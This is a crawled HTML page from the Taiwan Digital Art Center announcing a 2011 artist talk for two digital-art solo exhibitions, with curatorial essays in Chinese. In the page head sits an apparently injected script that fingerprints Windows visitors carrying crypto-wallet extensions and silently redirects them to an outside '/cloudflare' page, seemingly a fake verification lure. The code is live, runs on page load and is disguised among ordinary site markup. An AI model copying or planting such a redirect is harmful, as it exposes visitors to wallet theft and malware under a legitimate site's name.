

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/center/lecture20110814/
body_size: 15788
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>《相對感度》張永達個展、《和諧世界》葉廷皓個展 藝術家座談會 &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Flecture20110814%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Flecture20110814%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/center/lecture20110814/" />
<link rel='shortlink' href='https://dac.tw/?p=4702' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular center-template-default single single-center postid-4702 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						   

<div class="container mt-12" >

   <div class="container " >

    <div class="row " id="pastside">
   
       <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side"></div>
        
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	<img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">EVENT
	</div>
        	  <div class="subcontent">
        	      
    <div class="container">
       <div class="row ">
           <div class="event_btn">
        <button class="button"><a href="https://dac.tw/event">FORUM</a></button>
        <button class="button button2"><a href="https://dac.tw/workshop-2">WORKSHOP</a></button>
        <button class="button button3"><a href="https://dac.tw/bookclub">BOOK CLUB</a></button>
        <button class="button button4"><a href="https://dac.tw/others">OTHERS</a></button>

       </div>
       </div>
       </div>

    <div class="row">
        
        <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12 mb-4 " >
                                <img class="img-responsive mt-12" src="https://dac.tw/wp-content/uploads/2024/05/20110814.jpg" alt="">
                <div class="row">
                    <div class="col-md-10 col-xs-12 col-sm-10  col-lg-10  col-md-offset-1  col-sm-offset-1  col-lg-offset-1   mt-4 ">
                                                
                                    <p>  《相對感度》張永達個展、《和諧世界》葉廷皓個展 藝術家座談會 </p>
                                   
                     
                       <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div> 
            
                               
                    <!-- Tab 1 -->
                              
                     <div class="mt-4">2011/08/14</div>
                    <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
            
                        <div class="post-content mt-4">
                        <p>台北數位藝術中心於8/13~9/11展出藝術家張永達與葉廷皓的雙個展: 《相對感度》與《和諧世界》。讓你可以在炎炎夏日躲進展館中，輕鬆地享受雙重的數位藝術體驗。</p>
<p>&nbsp;</p>
<p>藝術家對談 8/14（日） 15：00<br />
與談人：國立臺北藝術大學藝科中心 未來聲響實驗室主持人 / 王福瑞<br />
藝術家：葉廷皓、張永達</p>
<p>&nbsp;</p>
<p>《相對感度》</p>
<p>在日常生活環境中，存在著一些看似合理與理所當然的現象，這些現象因為我們已經習以為常，因此也常被忽略，尤其是身處在資訊充滿的世界之中，面對大量影音的刺激與訊息的衝擊，我們的感官是否還能維持最初那動物性的敏銳度？或是已經退化，需要藉由科技性的義肢來放大？<br />
在開始從事聲音創作後，我會開始注意周遭環境的風吹草動，對聲音逐漸敏銳。我想這並不是天生或短期間內就能如此，而是後天的訓練和培養，就像我們小時候練習寫字一樣，經過訓練，耳朵就會變得比較&#8221;開&#8221;，對細微聲響更加敏銳。<br />
但就算再敏銳，一些非常細微的聲音還是非常難清楚的完全接收，因此透過科技的輔具的幫助下，我們得以一窺其中究竟，甚至達到出乎我們想像的感官體驗，例如超指向性麥克風或是超音波指向性喇叭，這些科技的工具完全顛覆了我們對感官的想像，我並不特別排斥或讚揚使用這些科技下的輔助工具，我所感興趣的是其對感官所產生與帶來的有趣現象或體驗，特別是物理性的變化。<br />
聲音相較於視覺，是非常抽象的，伸手感覺不到，眼睛也無法看到它。它透過空氣震動傳導， 形成聽覺，除了偵測音量的分貝計，或是經由電子儀器、數位化後的聲音，我們自身的感官系統很難用一個絕對的計量、單位或是數值去表現或描述，因此當聲音在空間傳播時，可以說是以一種非常純粹的物理性運動著，在這樣的狀態下，聲音在空間中的方向性、速度或變化，我們無法精準絕對的描述與計量，因此一切都僅止於相對性。<br />
本次展覽所展出的三件作品，皆涉及探討與呈現聲音、空間與環境變化下的相對關係、變化以及現象，希望能讓觀者透過親身的體驗去感受聲音所特有的魅力</p>
<p>&nbsp;</p>
<p>《和諧世界》</p>
<p><em>“在三度空間裏，任何封閉的、單一連結的流形一定和三度空間的球同胚。&#8221;</em></p>
<p style="text-align: center;">—— 龐卡赫猜想</p>
<p>在三維幾何圖學的概念當中，點是一個維度的產物，而移動中點的軌跡，就形成了線(二維)，移動的線則成為面，以此類推，移動的面，就形成了三個維度的立體。但是在這個立體當中，不僅僅只是物體的輪廓，還有其頂點與邊線在其中。<br />
而科幻電影「TRON」當中，將人體以拓撲的方式呈現已成為經典的美學設計，但這僅僅只是將CAD(電腦輔助設計)當中稀鬆平常的觀念引入其中。在如此的高度人造風​景當中，科學技術與藝術創作之間那條曲扭的彈性線，究竟有著什麼​樣的皺摺呢？<br />
此次個展企圖提出一個空間，使觀者消除原本自身對空間的憑依，進入一個幾何分析地貌拓撲呈現，在作品的呈現之下，雖然觀者所見都是精準的由數學演算而得到結果，同時卻又失去了對場域的精確感知。畢竟，現在已經不是古典力學的世界了。<br />
儘管如此，你還會期待著終極真理的公式嗎？</p>
                    </div>       
                </div>
            </div>
            		
        </div>

	</div><!-- #main -->
	
	</div>
  </div>
</div><!-- #primary -->
	</div>
  </div>
</div>	
 </div>
</div>
	
    
	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
